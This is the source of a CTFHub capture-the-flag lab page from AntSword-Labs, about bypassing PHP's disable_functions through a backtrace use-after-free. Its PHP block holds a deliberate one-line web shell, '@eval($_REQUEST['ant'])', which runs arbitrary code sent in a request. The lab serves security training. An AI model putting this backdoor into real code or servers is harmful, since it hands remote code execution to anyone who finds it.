 CTFHub Bypass disable_function —— Backtrace UAF
本环境来源于AntSword-Labs
<!DOCTYPE html>
<html>
<head>
    <title>CTFHub Bypass disable_function —— Backtrace UAF</title>
</head>
<body>
<h1>CTFHub Bypass disable_function —— Backtrace UAF</h1>
<p>本环境来源于<a href="https://github.com/AntSwordProject/AntSword-Labs">AntSword-Labs</a></p>
</body>
</html>
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>